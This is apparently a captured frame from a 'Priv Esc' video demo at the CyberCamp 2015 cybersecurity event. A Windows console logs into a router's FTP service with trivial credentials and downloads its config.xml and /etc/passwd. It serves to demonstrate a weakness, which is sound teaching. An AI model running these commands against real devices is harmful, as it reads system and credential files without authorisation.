 Video Demo - Priv Esc
C:\Windows\system32\cmd.exe
C:\Users\Psyco Flipside\Observa Files>ftp 192.168.1.1
Conectado a 192.168.1.1.
220 (none) FTP server (GNU inetutils 1.4.1) ready.
Usuario (192.168.1.1:(none)): user
331 Password required for user.
Contraseña:
230 User user logged in.
ftp> get config.xml
200 PORT command sucessful.
150 Opening ASCII mode data connection for 'config.xml' (20173 bytes
226 Transfer complete.
ftp: 20710 bytes recibidos en 0,01segundos 1479,29a KB/s.
ftp> get /etc/passwd
200 PORT command sucessful.
150 Opening ASCII mode data connection for '/etc/passwd' (153 bytes)
226 Transfer complete.
ftp: 156 bytes recibidos en 0,00segundos 156000,00a KB/s.
ftp> quit
221 Goodbye.
C:\Users\Psyco Flipside\Observa Files>
Flipside Observa Files
Grabar Nueva carpeta
Nombre Fecha de modif... Tipo Tamaño
config.xml 20/09/2015 5:26 Documento XML 21 KB
passwd 20/09/2015 5:26 Archivo 1 KB
00:22
ES
16:22
28/11/2015
HACKATHON
cyber
camp
CYBERSECURITY EVENT
2015